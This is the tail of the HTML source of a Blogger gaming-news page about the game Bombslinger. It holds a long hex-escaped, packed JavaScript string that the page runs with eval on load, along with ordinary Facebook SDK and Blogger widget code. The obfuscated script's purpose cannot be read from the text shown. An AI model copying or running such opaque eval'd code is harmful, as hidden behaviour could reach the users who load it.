\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6lMxc_gLZQ0Zc3ZzZNP-Szx9UihA:1769654092853';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/4913507642606511519/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4913507642606511519', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s72-c/bombsling.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s640/bombsling.jpg', 'pageName': 'Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today', 'pageTitle': 'Gaming News 24h: Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s640/bombsling.jpg', 'url': 'https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4913507642606511519}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
